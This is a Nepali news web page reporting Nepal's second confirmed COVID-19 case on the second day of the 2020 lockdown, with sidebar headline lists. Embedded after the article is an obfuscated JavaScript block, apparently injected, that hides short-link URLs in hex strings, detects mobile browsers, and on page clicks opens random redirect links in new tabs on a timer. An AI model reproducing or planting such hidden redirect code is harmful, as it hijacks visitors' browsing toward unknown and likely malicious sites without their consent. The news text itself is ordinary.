<p> २५ मार्च, २०२०<br> काठमाडौं । केही साता अघि खाडी मुलुकबाट नेपाल आएका थप एक नेपालीमा कोरोना भाइरस (कोभिड १९) को संक्रमण देखिएको छ । राष्ट्रिय जनस्वास्थ्य प्रयोगशाला टेकुका अनुसार कोरोनासँग मिल्दोजुल्दो लक्षण देखिएपछि उनलाई आइसोलेसनमा राखेर उपचार थालिएको थियो । </p>



<p>ल्याव परिक्षणका क्रममा गएराति उनमा कोरोनाको संक्रमणको पोजेटिभ रिपोर्ट आएपनि उनमा कोरोना भएको पुष्टि भएको हो ।  यो सँगै हाल नेपालमा कोरोना संक्रमितको संख्या २ पुगेको छ । गत चैत्र ४ गते कतार एयरवेटबाट फ्रान्सको पेरिस हुँदै नेपाल आएकी एक युवती पनि हाल संक्रममित छिन् । उनको टेकु अस्पतालमा उपचार भै रहेको छ । </p>



<p> यसअघि थप एकजना नेपाली युवकमा कोरोनाको संक्रमण देखिएपनि उनी उपचारपछि स्वास्थ्य लाभ गरी घर फर्किसकेका छन् । सरकारले कोरोना संक्रमण रोक्न सिँगो देश नै लकडाउन गरेको दोश्रो दिन नेपालमा दोश्रो कोरोना संक्रमित भेटिएका हुन् । </p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x78\x47\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x53\x64\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x78\x79\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x46\x54\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x76\x68\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x6c\x6c\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x71\x73\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x41\x59\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x79\x79\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x73\x62\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>             <br> 
            <hr>
            
                <h2>Comment from facebook</h2>
   
            
            <div class="fb-comments" data-href="http://bestkhabar.com/archives/2349" data-width="" data-numposts="5"></div>
            
             <br>
            <br>
           
           <div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v5.0&appId=158643634709565&autoLogAppEvents=1"></script>
            
   
            
        
        </div><!--page bar-->
        <div class="home-sidebar col-sm-4">
            <div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v6.0&appId=158643634709565&autoLogAppEvents=1"></script>
            
            <div class="fb-page" data-href="https://www.facebook.com/bestkhabarweb" data-tabs="" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/bestkhabarweb" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/bestkhabarweb">Best Khabar</a></blockquote></div>
            
            <div class="gap hidden">
                <a href="http://www.mountviewpokhara.com/" target="_blank">
                <img src="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/images/Hotel-Mount-View-Pokhara.gif" alt="Hotel-Mount-View-Pokhara" />
                </a>
            </div>
            <ul class="nav nav-tabs" role="tablist" id="myTab">
    <li role="presentation" class="active tab-title"><a href="#Recent" aria-controls="Recent" role="tab" data-toggle="tab">धेरै पढिएका</a></li>
    <li role="presentation" class="tab-title"><a href="#Popular" aria-controls="Popular" role="tab" data-toggle="tab">लोकप्रिय</a></li>

</ul>
<div class="tab-content">
    <div role="tabpanel" class="tab-pane fade in active" id="Recent">
                        <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/04/spain-portugal-power-cut-1-480x320.jpg" alt="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित">स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/6000" title="तमु समाज लक्जम्बर्गले मनायो २६१० औ तमु ल्होछार" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/12/tamu-losar___2025-480x320.jpg" alt="तमु समाज लक्जम्बर्गले मनायो २६१० औ तमु ल्होछार"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/6000" title="तमु समाज लक्जम्बर्गले मनायो २६१० औ तमु ल्होछार">तमु समाज लक्जम्बर्गले मनायो २६१० औ तमु ल्होछार</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5992" title="नेपालकी पहिलो महिला प्रधानमन्त्री कार्कीको अबको दायित्व" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/09/sushila-karki-480x320.jpg" alt="नेपालकी पहिलो महिला प्रधानमन्त्री कार्कीको अबको दायित्व"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5992" title="नेपालकी पहिलो महिला प्रधानमन्त्री कार्कीको अबको दायित्व">नेपालकी पहिलो महिला प्रधानमन्त्री कार्कीको अबको दायित्व</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5964" title="जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/09/lux5-1-480x320.jpg" alt="जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5964" title="जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)">जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5957" title="१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/07/thailand-and-combodia-480x320.jpg" alt="१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5957" title="१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु">१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5953" title="बंगलादेशमा प्रशिक्षणमा रहेको बायुसेनाको विमान दुर्घटना, १९ को मृत्यु, १६५ जना घाइते" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/07/bangaladesh-plan-crash-480x320.jpg" alt="बंगलादेशमा प्रशिक्षणमा रहेको बायुसेनाको विमान दुर्घटना, १९ को मृत्यु, १६५ जना घाइते"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5953" title="बंगलादेशमा प्रशिक्षणमा रहेको बायुसेनाको विमान दुर्घटना, १९ को मृत्यु, १६५ जना घाइते">बंगलादेशमा प्रशिक्षणमा रहेको बायुसेनाको विमान दुर्घटना, १९ को मृत्यु, १६५ जना घाइते</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5938" title="Luxembourg: Misconceptions on Social Media &#038; realities !!!" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/07/banner-of-luxembourg-480x320.jpg" alt="Luxembourg: Misconceptions on Social Media &#038; realities !!!"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5938" title="Luxembourg: Misconceptions on Social Media &#038; realities !!!">Luxembourg: Misconceptions on Social Media &#038; realities !!!</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5933" title="नेवारी संस्कृतिमा भीमरथारोहण (संस्कार)" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/07/website-cover-breaking-news-480x320.jpg" alt="नेवारी संस्कृतिमा भीमरथारोहण (संस्कार)"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5933" title="नेवारी संस्कृतिमा भीमरथारोहण (संस्कार)">नेवारी संस्कृतिमा भीमरथारोहण (संस्कार)</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5925" title="भारतको प्रसिद्ध तीर्थस्थल गौरीकुण्ड नजिक हेलिकप्टर दुर्घटना, ७ जनाको मृत्यु" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/06/india-heli-accident-480x320.jpg" alt="भारतको प्रसिद्ध तीर्थस्थल गौरीकुण्ड नजिक हेलिकप्टर दुर्घटना, ७ जनाको मृत्यु"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5925" title="भारतको प्रसिद्ध तीर्थस्थल गौरीकुण्ड नजिक हेलिकप्टर दुर्घटना, ७ जनाको मृत्यु">भारतको प्रसिद्ध तीर्थस्थल गौरीकुण्ड नजिक हेलिकप्टर दुर्घटना, ७ जनाको मृत्यु</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5922" title="भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/06/air-india-480x320.jpg" alt="भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5922" title="भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु">भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5919" title="अबैध आप्रबासीप्रति कठोर बन्दै ट्रम्प प्रशासन :  देश निकाला हुनेहरुमा नेपालीको संख्या पनि बढ्दो" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/06/donald-trump-480x320.jpg" alt="अबैध आप्रबासीप्रति कठोर बन्दै ट्रम्प प्रशासन :  देश निकाला हुनेहरुमा नेपालीको संख्या पनि बढ्दो"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5919" title="अबैध आप्रबासीप्रति कठोर बन्दै ट्रम्प प्रशासन :  देश निकाला हुनेहरुमा नेपालीको संख्या पनि बढ्दो">अबैध आप्रबासीप्रति कठोर बन्दै ट्रम्प प्रशासन :  देश निकाला हुनेहरुमा नेपालीको संख्या पनि बढ्दो</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
            </div><!--tabpanel-->

    <div role="tabpanel" class="tab-pane fade" id="Popular">
                        <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/04/spain-portugal-power-cut-1-480x320.jpg" alt="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित">स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5835" title="चुनावी सभामा गोली लागि घाइते अमेरिकी पूर्वराष्ट्रपति खतरामुक्त, अस्पतालबाट डिस्चार्जलगत्तै पुनः चुनावी अभियानमा" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2024/07/trump-480x320.gif" alt="चुनावी सभामा गोली लागि घाइते अमेरिकी पूर्वराष्ट्रपति खतरामुक्त, अस्पतालबाट डिस्चार्जलगत्तै पुनः चुनावी अभियानमा"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5835" title="चुनावी सभामा गोली लागि घाइते अमेरिकी पूर्वराष्ट्रपति खतरामुक्त, अस्पतालबाट डिस्चार्जलगत्तै पुनः चुनावी अभियानमा">चुनावी सभामा गोली लागि घाइते अमेरिकी पूर्वराष्ट्रपति खतरामुक्त, अस्पतालबाट डिस्चार्जलगत्तै पुनः चुनावी अभियानमा</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/4605" title="‘काठमाडौं भ्याली’मा भदौ १५ सम्मका लागि निषेधाज्ञा थप्ने तयारी" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/08/ktm-valley-480x320.jpg" alt="‘काठमाडौं भ्याली’मा भदौ १५ सम्मका लागि निषेधाज्ञा थप्ने तयारी"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/4605" title="‘काठमाडौं भ्याली’मा भदौ १५ सम्मका लागि निषेधाज्ञा थप्ने तयारी">‘काठमाडौं भ्याली’मा भदौ १५ सम्मका लागि निषेधाज्ञा थप्ने तयारी</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/1391" title="नेपाल भ्रमणवर्षलाई लक्षित गरी पर्यटकलाई छुट योजना" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/01/kabilsh-resort-480x320.jpg" alt="नेपाल भ्रमणवर्षलाई लक्षित गरी पर्यटकलाई छुट योजना"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/1391" title="नेपाल भ्रमणवर्षलाई लक्षित गरी पर्यटकलाई छुट योजना">नेपाल भ्रमणवर्षलाई लक्षित गरी पर्यटकलाई छुट योजना</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/1473" title="हिमपातका कारण लाप्राक बस्ती निर्माणको केही काम रोकियो" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/01/laprak-480x320.jpg" alt="हिमपातका कारण लाप्राक बस्ती निर्माणको केही काम रोकियो"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/1473" title="हिमपातका कारण लाप्राक बस्ती निर्माणको केही काम रोकियो">हिमपातका कारण लाप्राक बस्ती निर्माणको केही काम रोकियो</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/340" title="धर्मगूरु रामबहादुर बम्जन ३ वर्षको ‘महा ध्यान’मा बसेको  दाबी" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2019/07/bomjon-file-picture-480x320.jpg" alt="धर्मगूरु रामबहादुर बम्जन ३ वर्षको ‘महा ध्यान’मा बसेको  दाबी"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/340" title="धर्मगूरु रामबहादुर बम्जन ३ वर्षको ‘महा ध्यान’मा बसेको  दाबी">धर्मगूरु रामबहादुर बम्जन ३ वर्षको ‘महा ध्यान’मा बसेको  दाबी</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/2344" title="युएईको अस्पतालमा उपचाररत १ इटालीयनसहित दुई नेपाली कोरोना संक्रमणबाट मुक्त भए" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/03/aabudhabi-480x320.jpg" alt="युएईको अस्पतालमा उपचाररत १ इटालीयनसहित दुई नेपाली कोरोना संक्रमणबाट मुक्त भए"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/2344" title="युएईको अस्पतालमा उपचाररत १ इटालीयनसहित दुई नेपाली कोरोना संक्रमणबाट मुक्त भए">युएईको अस्पतालमा उपचाररत १ इटालीयनसहित दुई नेपाली कोरोना संक्रमणबाट मुक्त भए</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/2810" title="एकैदिन कोरोना जित्ने नेपालकी यी दुई नारी !" class="align-left">
